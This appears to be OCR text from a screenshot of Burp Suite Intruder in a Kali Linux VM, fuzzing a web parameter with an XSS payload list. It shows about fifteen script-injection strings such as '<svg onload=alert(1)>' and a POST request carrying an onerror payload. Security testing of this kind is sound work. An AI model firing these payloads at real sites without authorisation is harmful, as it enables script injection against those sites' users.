 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
burp-StartBurp
xss-payload-list/xss-pay...
11:36 AM 61%
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
18 1 "onmouseover=alert(1)//
19 1 "autofocus/onfocus=alert(1)//
20 1 '-alert(1)-'
21 1 '-alert(1)//
22 1 \'-alert(1)//
23 1 </script><svg onload=alert(1)>
24 1 <x contenteditable onblur=alert(...
25 1 <x onclick=alert(1)>click this!
26 1 <x oncopy=alert(1)>copy this!
27 1 <x oncontextmenu=alert(1)>righ...
28 1 <x oncut=alert(1)>copy this!
29 1 <x ondblclick=alert(1)>double cli...
30 1 <x ondrag=alert(1)>drag this!
31 1 <x contenteditable onfocus=aler...
32 1 <x contenteditable oninput=aler...
Request
Pretty Raw \n Actions
1 POST /example?p1=<image src =q onerror=prompt(8)>&p2=p2val HTTP/1.0
2 Cookie: c=cval
3 Content-Length: 17
4 Connection: close
5
6 p3=p3val&p4=p4val
Search... 0 matches
32 of 5000